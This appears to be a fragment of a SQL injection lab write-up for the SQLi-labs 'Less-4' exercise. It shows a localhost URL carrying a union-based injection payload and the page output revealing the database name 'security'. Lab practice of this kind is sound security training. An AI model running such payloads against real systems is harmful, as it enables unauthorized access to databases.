 http://127.0.0.1/Less-4/?id=-1") union select 1,2,database()--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security